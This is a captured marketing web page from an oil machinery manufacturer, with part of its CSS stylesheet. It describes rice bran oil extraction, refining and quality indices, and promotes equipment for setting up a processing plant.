

--- FILE ---
content_type: text/html
request_url: https://www.bestoilmillplant.com/rice-bran-oil-processing.html
body_size: 7442
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport"  content="width=device-width,user-scalable=no">
<link rel="canonical" href="https://www.bestoilmillplant.com/rice-bran-oil-processing.html"/>
<title>How to Make Rice Bran Oil? – Buy High Quality Rice Bran Oil Extraction Machine for Rice Bran Oil Making</title>
<meta name="keywords" content="Factory price rice bran oil processing machines, setup rice bran oil production plant project" />
<meta name="description" content="How to make rice bran oil? – buy high quality rice bran oil extraction machine for rice bran oil making: HOT sale rice bran oil processing machine offered by rice bran oil extraction machine manufacturer or supplier, guide on process of rice bran oi" />
    <meta name="referrer" content="no-referrer-when-downgrade" />    
    <link href="/templets/bestoilplant/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templets/bestoilplant/css/font-awesome.min.css" rel="stylesheet">
    <link href="/templets/bestoilplant/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/templets/bestoilplant/css/ck.css" rel="stylesheet">
    <link href="/templets/bestoilplant/css/style.css" rel="stylesheet">
    <link href="/templets/bestoilplant/css/mobilemenu.css" rel="stylesheet" />
    <script src="/templets/bestoilplant/js/jquery.min.js"></script>
    <script src='/templets/bestoilplant/js/device.min.js'></script>
    <script src="/templets/bestoilplant/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/templets/bestoilplant/js/jquery.rd-navbar.js"></script>
    <script type="text/javascript" src="/templets/bestoilplant/js/jquery.bxslider.js"></script>
    <script type="text/javascript" src="/templets/bestoilplant/js/tmstickup.js"></script>
    <!--[if lt IE 9]>
      <script src="/templets/bestoilplant/js/html5shiv.min.js"></script>
      <script src="/templets/bestoilplant/js/respond.min.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" href="/static/css/topic_style.css" />
</head>
<body>
<script src="/static/js/jquery.fancybox.js"></script>
<link href="/static/css/jquery.fancybox.css" rel="stylesheet">
<div id="top">
<div class="container">
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink">
    <span><i class="fa fa-envelope"></i> <a href="mailto:info@bestoilmillplant.com">info@bestoilmillplant.com</a></span>
    <span class="ml20"><i class="fa fa-phone-square"></i> <a href="skype:+86 372 5965148?call">0086 372 5965148</a></span>
    <div class="myright">
    <a href="https://www.facebook.com/ABCMach"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/abcmach"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/channel/UChVdOmPP56t0UmkPan3Wrcg"><i class="fa fa-youtube"></i>
    </a></div>
    </div>
</div>
</div>
<div id="art-ban" style="background-image:url(/templets/bestoilplant/images/art_ban_solution.jpg);">
<div id="nav">
    <div class="container">
    <div class="row">
    <div class="col-sm-3">
        <div class="logo"><a href="http://www.bestoilmillplant.com"><img src="/images/logo.png" class="img-responsive"></a></div>
    </div>
    <div class="col-sm-9">
        <nav>
        <ul class="sf-menu" data-type="navbar">
            <li><a href="http://www.bestoilmillplant.com">Home</a></li>
            
                <li><a href="/products/">Products</a></li>
            
                <li><a href="/oil-mill-project/">Projects</a></li>
            <li class='active'><a href='/oil-production-solutions/'>Solutions</a></li>
                <li><a href="/knowledge-hub/">Knowledge Hub</a></li>
            
                <li><a href="/about-us.html">About Us</a></li>
            
                <li><a href="/contact-us.html">Contact Us</a></li>
            
        </ul>
        </nav>
    </div>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</div>
<div id="main">
  <div class="container">
    <div class="row">
    <div class="col-sm-8">
      <h1>Rice Bran Oil Processing</h1>
        <div class="crumbs"><a href='http://www.bestoilmillplant.com/'>Home</a> > <a href='/oil-production-solutions/'>Solutions</a> > </div>
         <!-- c_start abc -->
      <p style="text-align: justify;">
	Rice bran oil is extracted the inner husk and germ of the whole brown rice. The flavor of the rice bran oil has a mild nutty taste. Rice bran Oil is on hot sale in recent years and was recommended to be one of the best and healthier cooking oil and frying oil. It is praised for being versatile and having a neutral taste and stable when exposed to high temperatures. Many people prefer it for frying, BBQs, salad dressing and baking. (<em>Read more: <a href="https://www.bestoilmillplant.com/building-your-own-cooking-oil-manufacturing-plant.html"><u>Cooking Oil Production Business Plan</u></a> &gt;&gt;</em>)</p>
<p style="text-align: center;">
	<img alt="Make Rice Bran Oil for Business" src="/uploads/allimg/rice-bran-oil-processing-business.jpg" /><br />
	<em>Make Rice Bran Oil for Business</em></p>
<p style="text-align: justify;">
	Rice bran oil, compared to the other vegetable oils sold commercially, it has more Plant Sterols (Phytosterol) and Gamma-Oryzanol that has the ability to reduce LDL Cholesterol. Now, with the increasing awareness of rice bran oil, rice bran oil processing has been a hot investment business, especially in regions where the rice bran is available at factory price. So, <span style="color:#a52a2a;"><u><em>how to extract oil from oil? what machinery is required for the setup of a rice bran oil processing plant. How much it may cost to start a small scale rice bran oil milll plant?</em></u></span> If you are really interested in rice bran oil manufacturing, these questions should be fixed out.</p>
<h2>
	Rice Bran Oil Extraction Process and Methods</h2>
<p style="text-align: justify;">
	Before setting up an <a href="https://www.bestoilmillplant.com/setting-up-oil-oil-plant.html"><u><em>edible oil mill plant</em></u></a> for rice bran oil production, it is better to have a full understanding about rice bran oil extraction process and method since it will decide the equipment for rice bran oil production and the investment cost to a large extent. (<em>Related post: <a href="https://www.bestoilmillplant.com/mini-oil-mill-project-cost.html"><u>Mini Oil Mill Project Cost</u></a> &gt;&gt;</em>)</p>
<p style="text-align: center;">
	<img alt="Rice Bran Oil Extraction Process" src="/uploads/allimg/rice-bran-oil-extraction-process.jpg" /><br />
	<em>Rice Bran Oil Extraction Process</em></p>
<p style="text-align: center;">
	<a href="#mailform"><img alt="how to start your own production line with best business plan" src="/uploads/allimg/consultation.jpg" /></a></p>
<h3>
	Solvent Oil Extraction for Rice Bran - Conventional Oil Extraction Method</h3>
<p style="text-align: justify;">
	<a href="https://www.bestoilmillplant.com/solvent-oil-extraction/"><u><em>Solvent extraction process</em></u></a> for rice bran is a method to extract oil from raw materials by using chemical principle and edible-grade solvents. The final product from solvent extraction proce is crude rice bran oil. Solvent extraction method is recognized the most advanced vegetable oil production technology internationally. However, the investment cost is relatively higher and the capacity is larger, usually 100 tons per day and above.<em> (Related project: <a href="https://www.bestoilmillplant.com/100tpd-soybean-oil-plant-in-zambia.html"><u>Soybean Solvent Extraction Plant Cost in Zambia</u></a> &gt;&gt;)</em></p>
<p style="text-align: center;">
	<em><img alt="Large Rice Bran Oil Extraction Plant" src="/uploads/allimg/large-rice-bran-oil-extraction-plant.jpg" /><br />
	Large Rice Bran Oil Extraction Plant</em></p>
<h3>
	Physical Pressing for Rice Bran Oil - Widely Used Oil Extraction Method</h3>
<p style="text-align: justify;">
	The mechanical pressing method for rice bran oil production is the physical pressing method to extract crude oil from oilseeds or oil crops. It is more flexible for the production capacity, from small scale to large scale, and its equipment requires less investment cost. (<em>Related equipment: <a href="https://www.bestoilmillplant.com/oil-press-machine.html"><u>Oil Pressing Machine</u></a> &gt;&gt;</em>)</p>
<p style="text-align: center;">
	<img alt="Rice Bran Oil Processing Plant" src="/uploads/allimg/rice-bran-oil-processing-plant.jpg" /><br />
	<em>Rice Bran Oil Processing Plant</em></p>
<h3 style="text-align: justify;">
	Rice Bran Oil Refining Process</h3>
<p style="text-align: justify;">
	The final products from both solvent extraction and physical pressing is crude rice bran oil that is needed to remove the harmful impurities by <a href="https://www.bestoilmillplant.com/oil-refinery-line/"><u><em>oil refining process</em></u></a> before sale it on the market. The general rice bran oil refining process includes degumming, decolorizing, deacidification, deodorizing, dewaxing, etc. Generally, the rice bran oil refining machine is designed based on the rice bran oil extraction process. (<em>Related project: <a href="https://www.bestoilmillplant.com/30tpd-cotton-seeds-oil-refinery-plant-afghanistan.html"><u>30TPD Cottonseed Oil Refining Plant in Afhganistan</u></a> &gt;&gt;</em>)</p>
<p style="text-align: center;">
	<img alt="Rice Bran Oil Refining Process" src="/uploads/allimg/rice-bran-oil-refining-process.jpg" /><br />
	<em>Rice Bran Oil Refining Process</em></p>
<h3 style="text-align: justify;">
	Characteristic Index of Refined Rice Bran Oil</h3>
<div class="table-responsive">
	<table border="1" cellpadding="0" cellspacing="0" class="table table-bordered table-hover table-striped" style="width: 100%;">
		<thead>
			<tr>
				<th scope="col" style="text-align: center;">
					Item</th>
				<th scope="col" style="text-align: center;">
					Index</th>
				<th scope="col" style="text-align: center;">
					Item</th>
				<th scope="col" style="text-align: center;">
					Index</th>
			</tr>
		</thead>
		<tbody>
			<tr>
				<td style="text-align: center;">
					<strong>Relative Density (15/25℃)</strong></td>
				<td style="text-align: center;">
					0.913～0.928</td>
				<td style="text-align: center;">
					<strong>Iodine Value</strong></td>
				<td style="text-align: center;">
					98～110</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					<strong>Melting Point</strong></td>
				<td style="text-align: center;">
					-5～-10℃</td>
				<td style="text-align: center;">
					<strong>Color (25.4MM)</strong></td>
				<td style="text-align: center;">
					Y&le;10-40；R&le;4</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					<strong>Free Fatty Acid (%)</strong></td>
				<td style="text-align: center;">
					&nbsp;&le;0.20</td>
				<td style="text-align: center;">
					<strong>Moisture Volatiles (%)</strong></td>
				<td style="text-align: center;">
					&le;0.05</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					<strong>Impurities (%)</strong></td>
				<td style="text-align: center;">
					&le;0.05</td>
				<td style="text-align: center;">
					<strong>Peroxide Value (mmol/kg)</strong></td>
				<td style="text-align: center;">
					&le;20 other ingredients</td>
			</tr>
		</tbody>
	</table>
</div>
<p style="text-align: center;">
	<a href="#mailform"><img alt="how to start your own production line with best business plan" src="/uploads/allimg/consultation.jpg" /></a></p>
<p class="bg-info alert" style="text-align: justify;">
	Choosing the right <strong>rice bran oil extraction machines</strong> is critical for rice bran oil production business. <a href="https://www.bestoilmillplant.com/about-us.html"><u><em>ABC Machinery</em></u></a> is a leading <a href="https://www.bestoilmillplant.com/">oil processing machinery manufacturer</a> and offers one-stop services to help customers set up their own rice bran oil mill plant at low cost, including factory design, equipment selection, onsite installation and commissioning. <span style="color:#a52a2a;">Anyway, any technical problems about rice bran oil milling machinery price and rice bran oil extraction process, please contact us without hesitation!</span></p>
<h2 style="text-align: justify;">
	Building Your Rice Bran Oil Processing Plant</h2>
<p style="text-align: center;">
	<img alt="rice bran oil mill plant" src="/uploads/allimg/rice-bran-oil-mill-plant-price.jpg" /><br />
	<em>Mini Rice Bran Oil Mill Plant in Thailand</em></p>
<p>
	Before building your rice bran oil processing plant, there have some tips you should be followed. (<em>Read more: <a href="https://www.bestoilmillplant.com/small-scale-vegetable-oil-production-line.html"><u>Cooking Oil Production Line</u></a> &gt;&gt;</em>)</p>
<ul class="bb">
	<li>
		<em><strong>Get Enough Fund</strong></em></li>
</ul>
<p style="text-align: justify;">
	Capital is the most important factor to getting any business started, so does the <strong>rice bran oil processing plant</strong>. If you have no adequate money, some countries have related departments offering loan for new startups. You can get help from here. (<em>Read more: <a href="https://www.bestoilmillplant.com/mini-oil-mill-machinery-advantages.html"><u>Mini Oil Mill Machinery Price</u></a> &gt;&gt;</em>)</p>
<ul class="bb">
	<li>
		<em><strong>Find Suitable Location</strong></em></li>
</ul>
<p style="text-align: justify;">
	To setup rice bran oil processing plant, you need to rent or buy a piece of land, which should have enough space for the machinery, raw materials and other related things. The location had better be close to the raw material position, thus reducing the transportation cost.</p>
<ul class="bb">
	<li>
		<em><strong>Choose a Reliable Machinery Manufacturer or Supplier</strong></em></li>
</ul>
<p style="text-align: justify;">
	A good company has the ability of customizing the production process and related machinery of the oil mill plant project according to your actual condition and requirement.</p>
<h3>
	Rice Bran Oil Manufacturing Machine for Sales</h3>
<div class="video-container">
	<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/FuhQpawIAcM" width="100%"></iframe></div>
<p class="bg-warning alert" style="text-align: justify;">
	<em>How to make rice bran oil? &ndash; buy high quality rice bran oil extraction machine for rice bran oil making: HOT sale rice bran oil processing machine offered by rice bran oil extraction machine manufacturer or supplier, guide on process of rice bran oil production and how to start rice bran oil making business with limited cost in Tanzania, Egypt, Morocco, Ghana, South Korea, etc.</em></p>
 
      <!-- c_end abc -->
 <div id="news" class="row articleinquiry">
      <div class="col-sm-12 padleft">
        <a name="sendform"></a>
        <div class="title">Get In Touch Now!</div>
        <i>Your privacy is important to us and your information will be well protected!</i>
        <script type="text/javascript" src="/templets/bestoilplant/js/h-mail.js"></script><a name="mailform"></a>
      </div>
    </div>
      </div>
      <aside>
        <div class="col-sm-4 col-md-3">
        <a href="/products/" class="side-tit side-titp text-center">Products</a>
        <div class="sidebox">
        	<ul class="product">
            <li><i class="fa fa-arrow-circle-right"></i> <a href='/oil-pressing-line/'>Oil Pressing Line</a>
                </li><li><i class="fa fa-arrow-circle-right"></i> <a href='/oil-refinery-line/'>Oil Refinery Line</a>
                </li><li><i class="fa fa-arrow-circle-right"></i> <a href='/solvent-oil-extraction/'>Oil Extraction Line</a>
                </li><li><i class="fa fa-arrow-circle-right"></i> <a href='/oil-filling-line/'>Oil Filling Line</a>
                </li><li><i class="fa fa-arrow-circle-right"></i> <a href='/storage-silo/'>Storage Silo</a>
                </li>
            </ul>
        </div>
        <a style="background: #18457c;margin-bottom: 2px;" href="/products/" class="side-tit side-titp text-center">Specials</a>
<div class="row msize sidehot">
		<div class="col-xs-6 col-md-6 asize">
			<a href="/small-oil-pressing-line.html">
				<img class="" src="/uploads/allimgs/small-oil-mill-plant-side.jpg">
			</a>
		</div>
		<div class="col-xs-6 col-md-6 asize">
			<a href="/batch-oil-refinery-line.html">
				<img class="" src="/uploads/allimgs/small-edible-oil-refinery-side.jpg">
			</a>
		</div>
		<div class="col-xs-6 col-md-6 asize">
			<a href="/mini-oil-mill-project-cost.html">
				<img class="" src="/uploads/allimgs/mini-oil-making-unit-side.jpg">
			</a>
		</div>
		<div class="col-xs-6 col-md-6 asize">
			<a href="/Related-Posts/Why-Choose-Hydraulic-Oil-Presses-for-Sesame-Oil-Making-Machines.html">
				<img class="" src="/uploads/allimgs/hydraulic-oil-press-side.jpg">
			</a>
		</div>
	</div>
	<br>	
        <div class="topic_page sidebb">
<div class="side-tit">Featured Columns</div>
   
    <a class="faqtit r_book" href="/Related-Posts/profitable-oil-mill-business-plan/">Tailored Business Plans for Various Oilseeds</a>
    
    <a class="faqtit r_book" href="/Related-Posts/edible-oil-mill-project-setup-cost/">Unveiling Oil Mill Project Cost</a>
    
    <a class="faqtit r_book" href="/various-raw-materials-oil-processing/">Mastering Multi-Material Oil Processing</a>
    
    <a class="faqtit r_book" href="/level-up-oil-processing/">Guide to Edible Oil Production</a>
    
    <a class="faqtit r_book" href="/set-up-oil-production-plants/">Customized Oil Processing Plant Solutions</a>
    
    <a class="faqtit r_book" href="/small-oil-pressing-knowledge/">Small Oil Pressing & Refining 101</a>
    
<br/>
<div class="side-tit">Top Topics</div>
<a class="faqtit r_d_arrow" href="/mustard-oil-making-business-plan.html">Mustard Oil Making Business Plan</a>
<a class="faqtit r_d_arrow" href="/starting-a-small-scale-soya-oil-plant.html">Starting a Small Scale Soya Oil Plant</a>
<a class="faqtit r_d_arrow" href="/corn-oil-production-process.html">Corn Oil Production Process</a>
<a class="faqtit r_d_arrow" href="/mustard-oil-making.html">Mustard Oil Making</a>
<a class="faqtit r_d_arrow" href="/peanut-oil-production.html">Peanut Oil Production</a>
<a class="faqtit r_d_arrow" href="/Soybean-Oil-Production.html">Soybean Oil Production</a>

<br/>
<div class="side-tit">Featured Topics</div>
<ul class="pdful">
<li><a href="/setup-sunflower-oil-processing-plant-business-in-Russia.html">150TPD Sunflower Oil Processing Plant Business in Russia</a></li>
<li><a href="/Factory-design/edible-oil-plant-feasibility-analysis.html">Feasibility Analysis—The First Step to Edible Oil Plant Design</a></li>
<li><a href="/10-tpd-soybean-oil-refinery-project-completion-in-jamaica.html">10 TPD Soybean Oil Refinery Project Completion in Jamaica</a></li>
<li><a href="/moldova-sunflower-seed-oil-press-line.html">10TPD Sunflower Seed Oil Press Line and 3TPD Refinery Plant in Moldova</a></li>
<li><a href="/setting-up-a-small-refining-coconut-oil-factory.html">Set up Small Coconut Oil Refining Factory</a></li>
<li><a href="/Related-Posts/market-report-to-invest-a-small-palm-oil-refinery-business.html">Market Report to Invest a Small Palm Oil Refinery Business</a></li>

</ul>
</div>
<br>
		 <a href="/oil-pressing-news/" class="side-tit">Latest News</a>
         <div class="sidebox">
         <ul class="news">
          <li><i class="fa fa-clock-o"></i> 29 May, 2024<br>
               <a href="/ABC-Machinery-at-agritech-expo-Zambia-2024.html">[Latest Exhibition News] ABC Machinery at Agritech Expo Zambia 2024</a>
                </li>
<li><i class="fa fa-clock-o"></i> 16 Jan, 2024<br>
               <a href="/30tpd-soybean-oil-processing-plant-setup-in-Zimbabwe.html">Zimbabwean President Visit to 30TPD Soybean Oil Processing Plant Project</a>
                </li>
<li><i class="fa fa-clock-o"></i> 27 Sep, 2022<br>
               <a href="/Nigeria-20-ton-per-day-palm-oil-refining-processes.html">Starting 20 Ton Per Day Palm Oil Refining Processes in Nigeria</a>
                </li>
<li><i class="fa fa-clock-o"></i> 13 Oct, 2023<br>
               <a href="/30~60tpd-complete-soybean-oil-extraction-plant-sent-to-Tunisia.html">30~60 TPD Complete Soybean Oil Extraction Plant Sent to Tunisia</a>
                </li>

            </ul>
         </div>
        </div>
      </aside>
<script type="text/javascript">
$(document).ready(function(){
$('.bxslider').bxSlider({
  pager:false,
  mode: 'fade',
  auto:true,
  captions: true
});
})
</script>
    </div>
  </div>
</div>
<footer>
<div class="footer">
  <div class="container">
      <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-3">
            <img src="/images/f-logo.png"><br>
            <div class="abc" style="margin-bottom: 10px;"><a style="font-size: 14px; font-style: italic;" href="http://www.bestoilmillplant.com">ABC Machinery</a></div>
            <address>
            Email: <a href="mailto:info@bestoilmillplant.com">info@bestoilmillplant.com</a><br>
            Tel: <a href="skype:+86 372 5965148?call">0086 372 5965148</a><br>
            Fax: 0086 372 5951936<br><br>
			<img src="/static/images/certification.png"/>
            </address>
            </div>
<div class="col-xs-6 col-sm-6 col-md-5">
        <div class="mtitle">Why Choose Us?</div>
        <div class="marketing">25 Years of Expertise</div>
        <div class="marketing">Senior Engineer Team</div>
        <div class="marketing">In-depth customized engineering</div>
        <div class="marketing">Lifetime Service</div>
        <div class="marketing">Tailored Turnkey Solutions</div>
		<div class="marketing">35 Technical Patents</div>
        <div class="marketing">100+ Export Countries</div>
        <div class="marketing">200+ Projects</div>
        <div class="marketing">ISO9001</div>
        <div class="marketing">CE certification</div>
      </div>
            <div class="col-xs-6 col-sm-6 col-md-4">
              <div class="mtitle"><a>Latest Posts</a></div>
              <ul class="faq">
              <li><a href="/castor-oil-refining-precision-techniques.html">Castor Oil Refining: Processes and Techniques</a></li>
<li><a href="/soybean-oil-plant-industrial-setup.html">Soybean Oil Plant: A Comprehensive Guide to Industrial Oil Processing Production</a></li>
<li><a href="/mustard-oil-mill-machine-in-oil-processing-plants.html">Mustard Oil Mill Machine: How It Enhances Oil Processing in Manufacturing Plants</a></li>
<li><a href="/corn-oil-manufacturing-machine-investor-have-to-know.html">Corn Oil Manufacturing Machine: Application in Modern Oil Processing Lines</a></li>
<li><a href="/Factory-design/oil-milling-plant-branding-solution.html">Oil Milling Plant Branding: Designing for Market Confidence</a></li>
 
              </ul>
            </div>
        </div>
    </div>
</div>
<div class="copyright"><div class="container copyr"><span>
        <a href="/oil-pressing-line/">Oil Pressing Line</a>
          
        <a href="/oil-refinery-line/">Oil Refinery Line</a>
          
        <a href="/solvent-oil-extraction/">Oil Extraction Line</a>
          
        <a href="/oil-filling-line/">Oil Filling Line</a>
          
        <a href="/storage-silo/">Storage Silo</a>
          </span>© <script type="text/javascript">document.write(new Date().getFullYear());</script> ABC Machinery  Co.,Ltd. </div></div>
</footer>
<div id="gotop"> <a href="#mailform" class="contact">Contact Us! <i class="fa fa-paper-plane-o"></i></a>
<div class="cd-top">Top</div>
</div>

<script type="text/javascript" src="/templets/bestoilplant/js/gotop.js"></script>
<script type="text/javascript" src="/templets/bestoilplant/js/superfish.js"></script>
<script type="text/javascript">
  $(document).ready(function () {
    $('.sf-menu>li:eq(1)').append('<ul class="dropdown-menu"><li><a href="/oil-pressing-line/">Oil Pressing Line</a></li><li><a href="/solvent-oil-extraction/">Solvent Oil Extraction</a></li><li><a href="/oil-refinery-line/">Oil Refinery Line</a></li><li><a href="/storage-silo/">Storage Silo</a></li></ul>');
   
  var o = $('html');
   if (o.hasClass('desktop')) {
        $('#nav').TMStickUp({});
         $('.sf-menu').superfish({
          delay: 300
        });
   }
  })
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-69632815-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google 代码 (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EGH8QQ75GK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EGH8QQ75GK');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bestoilmillplant.com/templets/bestoilplant/css/style.css
body_size: 6840
content:
 @charset "utf-8";body{font-family:BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;line-height:1.8em;color:#45484c}
img{border:none;max-width:100%;height:auto}
a{transition:all 0.3s ease 0s;outline:none}
#property{background:#E0525D;text-align:center;color:#fff;padding:4px 0}
#property a{background:#222222;display:inline-block;padding:0 10px;color:#fff;border-radius:2px;margin-left:10px;text-decoration:none}
#property a:hover{background:#18457C}
#top{height:30px;line-height:30px;background:#41566e;color:#fff;line-height:30px}
#top a{color:#fff}
#top i{font-size:18px;margin-right:10px}
@media (min-width:768px){#top .ml20{margin-left:20px}
#top .collapse{display:block}
}#top .navbar-toggle{margin-top:5px;margin-bottom:5px}
#top .navbar-toggle .icon-bar{border-radius:50%;display:block;height:4px;margin-left:auto;transition:all 0.3s ease 0s;width:4px;background-color:#fff}
#top .myright{float:right}
@media (max-width:767px){#top{height:50px}
.etlink{background:#41566e;border-top:1px solid #999;width:232px;padding:10px 20px;right:15px;position:absolute}
.etlink span{display:block}
.etlink .myright{float:none !important}
}#top .myright a:hover{color:#d04e4e}
header{background:url(../images/header_bg.jpg) 50% 0 no-repeat;background-size:cover;height:530px}
@media (max-width:767px){header{background:none;height:100px}
}.logo{float:left;padding-top:10px}
#nav{height:100px;background:rgba(208,78,78,0.9);background-color:#406998;opacity:0.9;filter:alpha(opacity=90)}
.sf-menu{list-style:none;margin:0px;padding:0;float:right}
.sf-menu li{margin:0 18px;display:inline-block;text-transform:uppercase;position:relative}
.sf-menu li a{color:#fff;font-size:16px;font-weight:bold;text-decoration:none;display:block;position:relative;padding:37px 0;font-family:Times New Roman}
.sf-menu > li > a::after{background:#fff none repeat scroll 0 0;content:"";display:inline-block;height:0;left:0;position:absolute;top:0;transition:all 0.4s ease 0s;width:100%}
.sf-menu > li > a:hover::after,.sf-menu > li.active >a::after{height:5px}
.sf-menu li ul.dropdown-menu{position:absolute;display:none;left:0;margin-left:0;width:180px;background:#d04e4e;border-top:1px solid #fff;padding-left:0;padding-top:15px;padding-bottom:15px}
.sf-menu li ul.dropdown-menu li{display:block}
.sf-menu li ul.dropdown-menu li a{font-size:14px;padding:5px 0 !important;text-transform:capitalize;font-weight:normal}
.sf-menu li ul.dropdown-menu li a:hover{text-decoration:underline;background:none;color:#fff}
.nav-brand{display:none}
.isStuck{height:54px !important;z-index:999;box-shadow:0 1px 2px #999}
.isStuck .sf-menu li a{padding:14px 0 !important}
.isStuck .logo{padding-top:0}
.isStuck .logo img{height:50px}
@media only screen and (max-width:767px){.isStuck{display:none !important}
}@media (min-width:992px) and (max-width:1199px){.sf-menu li{margin-right:10px;margin-left:10px}
.sf-menu li a{font-size:15px}
}@media (min-width:768px) and (max-width:991px){.sf-menu li{margin-right:6px;margin-left:5px}
.sf-menu li a{font-size:13px}
}@media (max-width:767px){nav{display:none}
.logo{margin:0 auto;width:149px;float:none !important}
#top{position:fixed;right:0;top:0;transition:all 0.3s ease 0s;width:auto;z-index:2147483647}
}.h-h1box{margin:0 0 3.555%;text-align:center;font-size:14px;background:#d04e4e;color:#fff;padding-bottom:35px}
.h-h1box h1 span{font-size:20px;font-style:italic;font-weight:normal}
.h-h1box h1{font-size:30px;color:#41566e;font-weight:bold;font-family:Candara}
.border-88{border:1px solid #888893;border-top:none;padding:5.66% 8.57%;font-family:Candara;font-weight:600;line-height:18px;font-size:14px;background:#334f6f}
@media (min-width:993px){.border-88{height:240px;margin-bottom:10px}
#projects .myp10{height:185px}
}@media (max-width:992px) and (min-width:767px){#projects .myp10{height:140px}
}@media (max-width:768px){.border-88{height:240px;margin-bottom:10px}
#projects .myp10{height:175px}
}
}.border-88 p{color:#6a7078;margin:0;padding:0}
a.bg-rb{background:#334f6f;display:block;color:#fff;font-size:18px;font-weight:bold;text-align:center;text-transform:uppercase;padding:17px 0;font-family:Candara;text-decoration:none}
a:hover.bg-rb{background:#41566e}
a.scaleimg{display:block;overflow:hidden}
@media (min-width:768px){a.scaleimg:hover img{transform:scale(1.2);transition:all 0.3s ease 0s}
}.border-88 ul{margin:0;padding:0;list-style:none}
.border-88 ul li{padding:3px 0;text-transform:capitalize;border-bottom:1px dotted gray}
.border-88 ul li a{color:#424e5e;font-size:14px;text-decoration:none;font-weight:normal;color:#fff;padding-left:20px;display:block}
}.border-88 ul li a:hover{margin-left:15px;font-style:italic}
.border-88 ul li:before{content:"\f101" !important;font-family:FontAwesome;position:absolute;left:30px;color:#fff;font-weight:normal}
}@media (max-width:767px){.min-center{max-width:420px;margin:0 auto;display:block}
.min-center img{width:100%;height:auto}
.border-88{border:none}
}.offer{margin:4.652% 0 7.083%;text-align:center}
.offer .title{margin-bottom:1.86%;font-size:20px;color:#424e5e;font-weight:bold}
#projects{background:#bf5756 url(../images/index_11.jpg) center top no-repeat fixed;padding-bottom:3%;padding-top:2.5%;color:#fff}
#projects .pj-tit{margin-bottom:2%}
#projects .pj-tit .title{font-size:32px;margin-bottom:20px;color:#fff;line-height:25px}
#projects .pj-tit .b-left{line-height:25px;margin-bottom:20px}
